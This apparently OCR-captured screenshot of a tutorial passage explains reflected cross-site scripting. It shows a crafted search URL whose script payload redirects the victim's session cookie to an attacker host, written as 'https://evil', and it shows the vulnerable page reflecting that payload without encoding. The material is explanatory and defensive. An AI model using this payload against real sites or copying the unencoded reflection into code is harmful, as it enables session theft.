
An attacker crafts a malicious URL containing a
payload:
https://example.com/search?q=
<script>document.location='https://evil
cookie='+document.cookie</script>
The application reflects the q parameter directly into
the HTML without encoding:
<div>Search results for:
<script>document.location='https://evil
cookie='+document.cookie</script>
</div>
When the victim clicks the link, the browser executes
the embedded script. The user sees no visual indicator
of compromise.
The attacker receives the victim's session cookie or
other browser-accessible data via an exfiltration
endpoint
.
The attack succeeds because the application blindly embeds
unsanitized data into a page’s execution context — HTML,
JavaScript, or even within an event attribute.